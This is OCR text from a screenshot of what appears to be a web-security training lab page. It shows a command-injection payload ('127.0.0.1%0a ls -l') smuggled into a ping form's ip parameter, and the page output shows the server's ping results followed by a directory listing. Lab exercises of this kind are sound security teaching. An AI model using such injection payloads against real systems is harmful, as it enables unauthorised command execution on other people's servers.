 51ELab »EWVD
192.168.10.122/commandexec/example2.php?ip=127.0.0.1%0A ls -
搜索
最常访问 建议网站 新手上路 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.10.122/commandexec/example2.php?ip=127.0.0.1%0a ls -l
Split URL
Execute
Enable Post data Enable Referrer
51ELab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.021/0.025/0.029/0.004 ms
total 12
-rw-r--r-- 1 www-data www-data 138 Jun  8 00:02 example1.php
-rwxrwxrwx 1 www-data www-data 252 Jun  8 00:02 example2.php
-rw-r--r-- 1 www-data www-data 271 Jun  8 00:02 example3.php
-rw-r--r-- 1 www-data www-data   0 Jun  8 00:02 index.html
© 51ELab 2015
CH